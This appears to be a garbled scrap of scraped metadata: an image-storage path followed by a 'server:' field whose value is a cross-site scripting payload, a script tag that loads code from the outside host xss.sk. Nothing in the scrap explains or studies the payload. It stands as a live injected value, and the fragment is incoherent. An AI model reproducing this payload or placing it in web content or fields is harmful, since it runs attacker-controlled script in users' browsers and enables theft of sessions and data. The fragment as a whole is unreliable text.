 server: <script/src=//xss.sk></script>